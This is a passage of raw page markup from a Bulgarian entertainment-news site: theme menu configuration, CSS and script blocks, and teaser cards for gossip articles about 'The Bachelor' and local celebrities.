excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_f7d","tdc_css_class_style":"tdi_50_f7d_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_f7d"}';
block_tdi_50_f7d.td_column_number = "3";
block_tdi_50_f7d.block_type = "tdb_header_mega_menu";
block_tdi_50_f7d.post_count = "5";
block_tdi_50_f7d.found_posts = "4632";
block_tdi_50_f7d.header_color = "";
block_tdi_50_f7d.ajax_pagination_infinite_stop = "";
block_tdi_50_f7d.max_num_pages = "927";
tdBlocksArray.push(block_tdi_50_f7d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_f7d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_f7d" data-td_block_id="tdi_50_f7d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_f7d" data-td_block_id="tdi_50_f7d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_a67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_a67" >
<style>
/* custom css */
.tdi_51_a67 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_a67 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_a67 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_a67 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_a67:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_a67:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_a67.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_a67.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_a67 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_a67 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_a67 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_a67 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_a67 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_a67 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_a67 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_a67 .td-module-meta-info,
				.ie11 .tdi_51_a67 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_a67 .td-post-vid-time{
					display: block;
				}.tdi_51_a67 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_a67 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_a67 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_a67 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_a67 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_a67 .entry-review-stars{
					display: inline-block;
				}.tdi_51_a67 .td-icon-star,
                .tdi_51_a67 .td-icon-star-empty,
                .tdi_51_a67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_a67 .td-module-comments{
					display: none;
				}.tdi_51_a67 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_a67:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_a67 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_a67 .td-post-category:hover{
					color: #000000;
				}.tdi_51_a67 .td-module-title a{
					color: #051d2d;
				}.tdi_51_a67 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_a67 .td-post-author-name a{
					color: #666666;
				}.tdi_51_a67 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_a67.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_a67 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_a67 .td-editor-date,
				.tdi_51_a67 .td-editor-date .td-post-author-name,
				.tdi_51_a67 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_a67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_a67 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_a67 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_a67 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_a67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_a67 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_a67 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_a67 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_a67 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_a67 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_a67 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_a67 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_a67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_a67 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_a67 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_a67 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_a67 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_a67 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_a67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_a67 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_a67 = new tdBlock();
block_tdi_51_a67.id = "tdi_51_a67";
block_tdi_51_a67.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 